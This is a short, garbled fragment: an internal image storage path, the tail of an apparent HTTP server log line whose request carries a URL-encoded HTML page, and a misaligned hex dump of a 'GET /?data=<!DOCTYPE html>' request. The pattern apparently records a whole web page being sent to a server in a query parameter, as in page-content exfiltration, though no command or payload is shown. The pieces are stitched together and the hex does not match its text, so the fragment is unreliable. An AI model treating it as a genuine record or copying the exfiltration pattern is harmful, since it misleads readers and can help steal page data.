 0%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%0A%0A HTTP/1.1" 200 -
3c 21 44 4f "GET /?data=<!DO
3c 68 74 6d CTYPE html> <htm
0a 3c 68 65 l lang="en"> <he
61 20 63 68 ad> <meta ch
22 3e 0a 20 arset="UTF-8">
65 3d 22 76 <meta name="v
74 65 6e 74 iewport" content
63 65 2d 77 ="width=device-w